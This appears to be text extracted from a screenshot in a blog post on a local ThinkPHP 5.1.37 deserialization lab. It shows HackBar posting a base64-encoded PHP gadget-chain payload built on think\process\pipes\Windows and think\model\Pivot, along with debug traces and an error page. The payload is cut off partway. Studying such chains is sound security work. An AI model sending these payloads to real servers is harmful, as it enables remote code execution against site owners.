 TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0a
进来了也进来了进入了foreach欢迎来到tostring()欢迎来到call()
页面错误！请稍后再试～
ThinkPHP V5.1.37 LTS { 十年磨一剑-为API开发设计的高性能框架 }
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 2
Load URL
http://localhost/tp-5.1.37/public/index.php/index/index/unser
Split URL
Execute
Post data Referer User Agent Cookies Clear All
test=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY
2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvd
CSDN @XiLitter